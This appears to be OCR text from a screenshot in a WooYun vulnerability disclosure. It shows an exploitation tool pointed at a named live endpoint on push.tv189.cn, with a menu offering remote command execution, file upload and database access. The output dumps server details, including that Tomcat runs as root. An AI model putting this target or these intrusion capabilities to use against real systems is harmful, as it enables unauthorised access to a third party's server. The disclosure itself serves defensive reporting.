 目标地址： http://push.tv189.cn:8087/pushService/push/clientreceive.msp
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /opt/apache-tomcat_1/webapps/pushService
java.home: /usr/lib/jvm/java-1.6.0-openjdk-1.6.0.0.x86_64/jre
java.version: 1.6.0_22
os.name: Linux
os.arch: amd64
os.version: 2.6.32-220.el6.x86_64
user.name: root
user.home: /root
user.dir: /opt/apache-tomcat_1
java.class.version: 50.0
java.class.path: /opt/apache-tomcat_1/bin/bootstrap.jar:/opt/apache-tomcat_1/bin/tomcat-juli.jar
java.library.path: /usr/lib/jvm/java-1.6.0-openjdk-1.6.0.0.x86_64/jre/lib/amd64/server:/usr/lib/jvm/java-1.6.0-openjdk-1.6.0.0.
x86_64/jre/lib/amd64:/usr/lib/jvm/java-1.6.0-openjdk-1.6.0.0.x86_64/jre/../lib/amd64:/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.0-b11
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: OpenJDK 64-Bit Server VM
java.specification.version: 1.6
java.specification.vender:
www.wooyun.org